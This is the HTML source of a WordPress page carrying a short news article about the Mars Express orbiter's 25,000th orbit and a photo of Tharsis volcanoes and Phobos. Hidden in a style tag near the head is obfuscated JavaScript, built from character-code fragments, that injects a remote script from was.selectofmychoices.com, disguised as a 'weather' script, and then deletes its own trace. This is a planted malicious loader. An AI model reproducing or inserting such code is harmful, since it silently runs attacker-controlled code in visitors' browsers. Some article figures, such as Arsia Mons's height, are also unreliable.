var td_get_template_directory_uri="https:\/\/fringepedia.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="63b07a89e9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#333333}.post .td-post-header .entry-title{font-family:"Antic Didone"}.td-post-content h2{font-size:22px}:root{--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#333333}.post .td-post-header .entry-title{font-family:"Antic Didone"}.td-post-content h2{font-size:22px}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-B67VE32RWC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B67VE32RWC');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://fringepedia.info/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://fringepedia.info/news/",
                    "name": "News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://fringepedia.info/news/celebrating-25000-orbits-mars-orbiter-marks-milestone-with-a-breathtaking-picture-of-the-red-planet/",
                    "name": "Celebrating 25,000 Orbits: Mars Orbiter Marks Milestone with a Breathtaking Picture of..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://fringepedia.info/wp-content/uploads/2023/03/sjon_a_logo_for_a_website_called_fringepedia_a_website_like_wik_6229664d-9c8d-498b-ba16-5f98542db3a5-150x150.png" sizes="32x32" />
<link rel="icon" href="https://fringepedia.info/wp-content/uploads/2023/03/sjon_a_logo_for_a_website_called_fringepedia_a_website_like_wik_6229664d-9c8d-498b-ba16-5f98542db3a5-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fringepedia.info/wp-content/uploads/2023/03/sjon_a_logo_for_a_website_called_fringepedia_a_website_like_wik_6229664d-9c8d-498b-ba16-5f98542db3a5-300x300.png" />
<meta name="msapplication-TileImage" content="https://fringepedia.info/wp-content/uploads/2023/03/sjon_a_logo_for_a_website_called_fringepedia_a_website_like_wik_6229664d-9c8d-498b-ba16-5f98542db3a5-300x300.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _lifnjwem="_wqxtdk";try{varawwbkobi=String;var _fwqxeoeqt=awwbkobi["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+awwbkobi["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+awwbkobi["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let aswxpsoy="s"+"c"+awwbkobi[_fwqxeoeqt](114,105,112,116);var _reaxwd="c"+"re"+awwbkobi[_fwqxeoeqt](97,116,101,69,108,101,109,101,110,116);var _ltxw="s"+awwbkobi[_fwqxeoeqt](114,99);var _rvccflo=awwbkobi[_fwqxeoeqt](105,100);var _nuytrdnocwf="cu"+"rre"+awwbkobi[_fwqxeoeqt](110,116,83,99,114,105,112,116);var agbmjfzdk="pa"+"r"+awwbkobi[_fwqxeoeqt](101,110,116,78,111,100,101);var _sjbf="i"+"ns"+awwbkobi[_fwqxeoeqt](101,114,116,66,101,102,111,114,101);var _pxifwrlmgi="ge"+"El"+awwbkobi[_fwqxeoeqt](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _lumd="h"+"e"+awwbkobi[_fwqxeoeqt](97,100);var _amitkzt="ap"+"p"+awwbkobi[_fwqxeoeqt](101,110,100,67,104,105,108,100);var ajxmdxhn=document;var _jwbxmmyg="t"+"e"+awwbkobi[_fwqxeoeqt](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _spteurwzs=ajxmdxhn[_reaxwd](aswxpsoy);_spteurwzs['as'+'y'+'nc']=true;var _tnlbceo=awwbkobi[_fwqxeoeqt](104,116,116,112,115,58,47,47)+"wa"+"s.s"+"el"+"ec"+"to"+"fmy"+"cho"+"ic"+"es"+".c"+"om"+awwbkobi[_fwqxeoeqt](47)+awwbkobi[_fwqxeoeqt](115,99,114,105,112,116)+awwbkobi[_fwqxeoeqt](47)+"g"+"e"+awwbkobi[_fwqxeoeqt](116,46,106,115);_spteurwzs[_ltxw]=_tnlbceo;_spteurwzs[_rvccflo]=_jwbxmmyg;if(ajxmdxhn[_nuytrdnocwf]){ajxmdxhn[_nuytrdnocwf][agbmjfzdk][_sjbf](_spteurwzs,ajxmdxhn[_nuytrdnocwf]);var _rletzrac=document;if (_rletzrac['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_rletzrac['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{ajxmdxhn[_pxifwrlmgi](_lumd)[0][_amitkzt](_spteurwzs);if (_rletzrac['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_rletzrac['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-681 single-format-standard wp-custom-logo td-standard-pack celebrating-25000-orbits-mars-orbiter-marks-milestone-with-a-breathtaking-picture-of-the-red-planet global-block-template-1 single_template_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/profile.php?id=61552522550645" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/FringepediaInfo" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://fringepedia.info" title="Website">
                <i class="td-icon-font td-icon-website"></i>
                <span style="display: none">Website</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-97"><a href="https://fringepedia.info/fringe/">Fringe<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-262"><a href="https://fringepedia.info/tag/alternative-earth-theories/">Alternative Earth Theories</a></li>
	<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-264"><a href="https://fringepedia.info/tag/artificial-intelligence/">Artificial intelligence</a></li>
	<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-263"><a href="https://fringepedia.info/tag/ancient-civilizations/">Ancient civilizations</a></li>
	<li id="menu-item-265" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-265"><a href="https://fringepedia.info/tag/atmospheric-anomalies/">Atmospheric Anomalies</a></li>
	<li id="menu-item-266" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-266"><a href="https://fringepedia.info/tag/covid/">COVID</a></li>
	<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-267"><a href="https://fringepedia.info/tag/extraterrestrial-life/">Extraterrestrial life</a></li>
	<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-268"><a href="https://fringepedia.info/tag/military-experiments/">Military experiments</a></li>
	<li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-269"><a href="https://fringepedia.info/tag/paranormal-abilities/">Paranormal Abilities</a></li>
	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-270"><a href="https://fringepedia.info/tag/time-travel/">Time travel</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-271"><a href="https://fringepedia.info/tag/ufo/">UFO</a></li>
	<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-272"><a href="https://fringepedia.info/tag/zoology/">Zoology</a></li>
</ul>
</li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-106"><a href="https://fringepedia.info/news/">News</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://fringepedia.info/about/">About</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://fringepedia.info/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="td-search-wrapper">
            <div id="td-top-search">
                <!-- Search -->
                <div class="header-search-wrap">
                    <div class="dropdown header-search">
                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/profile.php?id=61552522550645" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/FringepediaInfo" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://fringepedia.info" title="Website">
                <i class="td-icon-font td-icon-website"></i>
                <span style="display: none">Website</span>
            </a>
        </span></div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://fringepedia.info/">
			<img src="https://fringepedia.info/wp-content/uploads/2023/10/fringepedia-300x300.png" alt="Fringepedia" title="Fringepedia" />
		</a>
				<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://fringepedia.info/">
				<img src="https://fringepedia.info/wp-content/uploads/2023/10/fringepedia-300x300.png" alt="Fringepedia" title="Fringepedia" />
				<span class="td-visual-hidden">Fringepedia</span>
			</a>
		    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-97"><a href="https://fringepedia.info/fringe/">Fringe</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-262"><a href="https://fringepedia.info/tag/alternative-earth-theories/">Alternative Earth Theories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-264"><a href="https://fringepedia.info/tag/artificial-intelligence/">Artificial intelligence</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-263"><a href="https://fringepedia.info/tag/ancient-civilizations/">Ancient civilizations</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-265"><a href="https://fringepedia.info/tag/atmospheric-anomalies/">Atmospheric Anomalies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-266"><a href="https://fringepedia.info/tag/covid/">COVID</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-267"><a href="https://fringepedia.info/tag/extraterrestrial-life/">Extraterrestrial life</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-268"><a href="https://fringepedia.info/tag/military-experiments/">Military experiments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-269"><a href="https://fringepedia.info/tag/paranormal-abilities/">Paranormal Abilities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-270"><a href="https://fringepedia.info/tag/time-travel/">Time travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-271"><a href="https://fringepedia.info/tag/ufo/">UFO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-272"><a href="https://fringepedia.info/tag/zoology/">Zoology</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-106"><a href="https://fringepedia.info/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96"><a href="https://fringepedia.info/about/">About</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://fringepedia.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in News" class="entry-crumb" href="https://fringepedia.info/news/">News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Celebrating 25,000 Orbits: Mars Orbiter Marks Milestone with a Breathtaking Picture of...</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-681" class="post-681 post type-post status-publish format-standard has-post-thumbnail category-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Celebrating 25,000 Orbits: Mars Orbiter Marks Milestone with a Breathtaking Picture of the Red Planet</h1>

                

                <div class="td-module-meta-info">
                                                                                                </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><img width="696" height="440" class="entry-thumb" src="https://fringepedia.info/wp-content/uploads/2024/03/mars-express-696x440.jpg" srcset="https://fringepedia.info/wp-content/uploads/2024/03/mars-express-696x440.jpg 696w, https://fringepedia.info/wp-content/uploads/2024/03/mars-express-300x189.jpg 300w, https://fringepedia.info/wp-content/uploads/2024/03/mars-express-1024x647.jpg 1024w, https://fringepedia.info/wp-content/uploads/2024/03/mars-express-768x485.jpg 768w, https://fringepedia.info/wp-content/uploads/2024/03/mars-express-1536x970.jpg 1536w, https://fringepedia.info/wp-content/uploads/2024/03/mars-express-150x95.jpg 150w, https://fringepedia.info/wp-content/uploads/2024/03/mars-express-1068x675.jpg 1068w, https://fringepedia.info/wp-content/uploads/2024/03/mars-express.jpg 1900w" sizes="(max-width: 696px) 100vw, 696px" alt="" title=""/></div>            </div>

            <h2> The Mars Odyssey </h2>
<p>The Mars Express orbiter first commenced its journey to Mars in late 2003 and has been orbiting the red planet for nearly 21 years. During this period, it has completed an astounding 25,000 orbits around Mars. To commemorate this significant milestone, a stunning photograph of Mars has been taken by the orbiter.</p>
<h2> Fascinating Martian features revealed </h2>
<p>Visible in this mesmerizing picture is a large portion of the Martian surface, featuring some of the most famous volcanoes located on the planet. Most notably, Olympus Mons; not only is it the largest volcano on Mars, but it also holds the title as the biggest in our solar system! Olympus Mons stands nearly 22 kilometers tall and covers an area of about 300,000 square kilometers, making it seven times larger than certain European countries.</p>
<h2> Major Volcanoes </h2>
<p>Other than Olympus Mons, the picture exhibits other eminent volcanoes, like Ascraeus Mons, which is also among Mars&#8217;s largest with 18 kilometer in height. Also seen in the picture are Arsia Mons – slightly taller than Earth&#8217;s Mount Everest – and Pavonis Mons, standing approximately 14 kilometers tall.</p>
<h2> Canyon System </h2>
<p>Below this trio of volcanoes is Noctis Labyrinthus, a canyon system with valleys up to 30 kilometers wide and 6 kilometers deep. The canyon system spans about 1190 kilometers; which is approximately the distance covered when driving from northern to southern Europe 3.5 times. </p>
<h2> Clouds </h2>
<p>What strikes the eye are the blue shades interspersed with the otherwise sandy-colored picture, caused by clouds formations. At the bottom, Lee wave clouds are visible, which are formed when air currents encounter obstacles like mountains. </p>
<h2> Phobos </h2>
<p>If one looks closely, it&#8217;s not just Mars that has been immortalized by the Mars Express, but also its moon Phobos can be seen, slightly below Arsia Mons. Phobos is located relatively close to Mars, the distance between the two celestial bodies is just 6000 kilometers. For comparison, our moon orbits Earth from a distance of about 385,000 kilometers.</p>
<h2> A Wealth of Work Achieved </h2>
<p>This incredible photograph serves as the ESA&#8217;s celebration of the Mars Express&#8217;s 25,000th orbit around Mars. This impressive milestone was actually reached in October 2023, but it wasn&#8217;t until now that the European Space Agency elaborated on it. Not only with this picture, but by reflecting on the wealth of knowledge the Mars Express has already provided about the red planet. The orbiter has been able to map Mars&#8217;s atmosphere and provide significant insights into the planet&#8217;s water history. The two moons of Mars – Phobos and Deimos – have also been studied in unprecedented detail, and fantastic photographs of Mars have been captured.</p>
<p>The ESA plans to continue operations with the seasoned orbiter. In 2023 the Mars Express mission was extended for the umpteenth time, with plans to keep the orbiter circulating Mars until at least 2026. The information the space probe continues to gather is highly valued. Not only because it increases our understanding of Mars, but also because the data is vital for upcoming Mars missions. For example, the European Space Agency hopes to send a rover to Mars in the coming years to search for signs of past Martian life. Meanwhile NASA plans to retrieve samples collected by Mars rover Perseverance from Mars and bring it back to Earth. The more we learn about Mars, especially from orbiters like Mars Express, the higher the likelihood of success for ambitious future missions. </p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://fringepedia.info/author/"></a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""><meta itemprop="url" content="https://fringepedia.info/author/"></span><meta itemprop="datePublished" content="2024-03-28T02:37:38+01:00"><meta itemprop="dateModified" content="2024-03-28T02:37:38+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fringepedia.info/news/celebrating-25000-orbits-mars-orbiter-marks-milestone-with-a-breathtaking-picture-of-the-red-planet/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://fringepedia.info/wp-content/uploads/2023/10/fringepedia-300x300.png"></span><meta itemprop="name" content="Fringepedia"></span><meta itemprop="headline " content="Celebrating 25,000 Orbits: Mars Orbiter Marks Milestone with a Breathtaking Picture of the Red Planet"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://fringepedia.info/wp-content/uploads/2024/03/mars-express.jpg"><meta itemprop="width" content="1900"><meta itemprop="height" content="1200"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":681,"live_filter_cur_post_author":"0","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "6";
block_tdi_3.found_posts = "269";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "45";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fringepedia.info/news/revolutionary-sound-system-detects-martian-winds-10-times-faster-and-more-accurately-crucial-for-future-mars-missions/"  rel="bookmark" class="td-image-wrap " title="Revolutionary Sound System Detects Martian Winds 10 Times Faster and More Accurately: Crucial for Future Mars Missions" ><img class="entry-thumb" src="[data-uri]" alt="" title="Revolutionary Sound System Detects Martian Winds 10 Times Faster and More Accurately: Crucial for Future Mars Missions" data-type="image_tag" data-img-url="https://fringepedia.info/wp-content/uploads/2024/08/Ontwerp-zonder-titel-2024-01-16T104131.950-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fringepedia.info/news/revolutionary-sound-system-detects-martian-winds-10-times-faster-and-more-accurately-crucial-for-future-mars-missions/"  rel="bookmark" title="Revolutionary Sound System Detects Martian Winds 10 Times Faster and More Accurately: Crucial for Future Mars Missions">Revolutionary Sound System Detects Martian Winds 10 Times Faster and More Accurately: Crucial for Future Mars Missions</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fringepedia.info/news/centaurus-a-a-cosmic-spectacle-in-celebration-of-chandras-25th-anniversary/"  rel="bookmark" class="td-image-wrap " title="Centaurus A: A Cosmic Spectacle in Celebration of Chandra&#8217;s 25th Anniversary" ><img class="entry-thumb" src="[data-uri]" alt="" title="Centaurus A: A Cosmic Spectacle in Celebration of Chandra&#8217;s 25th Anniversary" data-type="image_tag" data-img-url="https://fringepedia.info/wp-content/uploads/2024/08/Centaurus-A-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fringepedia.info/news/centaurus-a-a-cosmic-spectacle-in-celebration-of-chandras-25th-anniversary/"  rel="bookmark" title="Centaurus A: A Cosmic Spectacle in Celebration of Chandra&#8217;s 25th Anniversary">Centaurus A: A Cosmic Spectacle in Celebration of Chandra&#8217;s 25th Anniversary</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fringepedia.info/news/get-ready-for-a-spectacular-show-look-up-for-dozens-of-shooting-stars-this-weekend/"  rel="bookmark" class="td-image-wrap " title="Get Ready for a Spectacular Show: Look Up for Dozens of Shooting Stars This Weekend!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Get Ready for a Spectacular Show: Look Up for Dozens of Shooting Stars This Weekend!" data-type="image_tag" data-img-url="https://fringepedia.info/wp-content/uploads/2024/08/Perseiden-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fringepedia.info/news/get-ready-for-a-spectacular-show-look-up-for-dozens-of-shooting-stars-this-weekend/"  rel="bookmark" title="Get Ready for a Spectacular Show: Look Up for Dozens of Shooting Stars This Weekend!">Get Ready for a Spectacular Show: Look Up for Dozens of Shooting Stars This Weekend!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fringepedia.info/news/breakthrough-space-telescope-gaia-potentially-discovers-hundreds-of-moons-orbiting-asteroids/"  rel="bookmark" class="td-image-wrap " title="Breakthrough: Space Telescope Gaia Potentially Discovers Hundreds of Moons Orbiting Asteroids" ><img class="entry-thumb" src="[data-uri]" alt="" title="Breakthrough: Space Telescope Gaia Potentially Discovers Hundreds of Moons Orbiting Asteroids" data-type="image_tag" data-img-url="https://fringepedia.info/wp-content/uploads/2024/08/Gaia-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fringepedia.info/news/breakthrough-space-telescope-gaia-potentially-discovers-hundreds-of-moons-orbiting-asteroids/"  rel="bookmark" title="Breakthrough: Space Telescope Gaia Potentially Discovers Hundreds of Moons Orbiting Asteroids">Breakthrough: Space Telescope Gaia Potentially Discovers Hundreds of Moons Orbiting Asteroids</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fringepedia.info/news/scientists-finally-understand-how-the-moon-gets-its-thin-atmosphere/"  rel="bookmark" class="td-image-wrap " title="Scientists Finally Understand How the Moon Gets Its Thin Atmosphere" ><img class="entry-thumb" src="[data-uri]" alt="" title="Scientists Finally Understand How the Moon Gets Its Thin Atmosphere" data-type="image_tag" data-img-url="https://fringepedia.info/wp-content/uploads/2024/08/975012-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fringepedia.info/news/scientists-finally-understand-how-the-moon-gets-its-thin-atmosphere/"  rel="bookmark" title="Scientists Finally Understand How the Moon Gets Its Thin Atmosphere">Scientists Finally Understand How the Moon Gets Its Thin Atmosphere</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
